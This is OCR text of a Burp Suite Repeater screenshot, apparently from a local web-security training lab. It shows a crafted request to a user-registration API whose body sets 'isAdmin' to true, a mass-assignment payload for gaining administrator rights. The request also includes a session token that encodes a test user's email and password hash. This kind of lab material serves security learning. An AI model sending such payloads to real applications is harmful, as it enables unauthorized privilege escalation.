 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://kali:3000 ?
Request
Raw Params Headers Hex
POST /api/users?= HTTP/1.1
Host: kali:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: language=en; cookieconsent_status=dismiss;
continueCode=qQRMOvYJjx4Nbr3n8y0r5tPUwu5Tni29U78u4BiY6GE5o9PK7pVDXwe1L2az;
io=HrOOHE5xbBmGb5sAAAAp; welcomebanner_status=dismiss;
token=eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZ
CI6MTYsInVzZXJuYW1lIjoiIiwiZW1haWwiOiJibGFoQGJsYWguY29tIiwicGFzc3dvcmQiOiI0MmQzODhmO
GIxZGI5OTdmYWFmN2RhYjQ4N2YxMTI5MCIsInJvbGUiOiJjdXN0b21lciIsImxhc3RMb2dpbklwIjoiMC4wL
jAuMCIsInByb2ZpbGVJbWFnZSI6ImRlZmF1bHQuc3ZnIiwidG90cFNlY3JldCI6IiIsImlzQWN0aXZlIjp0c
nVlLCJjcmVhdGVkQXQiOiIyMDE5LTEwLTE0IDIxOjMyOjU0LjE1MiArMDA6MDAiLCJ1cGRhdGVkQXQiOiIyM
DE5LTEwLTE0IDIxOjMyOjU0LjE1MiArMDA6MDAiLCJkZWxldGVkQXQiOm51bGx9LCJpYXQiOjE1NzEwODg3O
TAsImV4cCI6MTU3MTEwNjc5MH0.Rrp6dXrYL0bJuI0lYdT7n9JNq9rkEn_9itJuTXQTjm9mJgmzNvQCe6bm7
5TF9AhZeujSwUxgfTqRgIk7bkRyy6LhPe5cbSb8rqknxcTE3Z0Xfow-vfRT5r1n85HAZeFmwwG6YzlZdDK5q
CU0L6RA3DELQULrZSdVRPAOK8JO41k
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
{"email":"admin","blahblah":"admin","isAdmin":true}
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready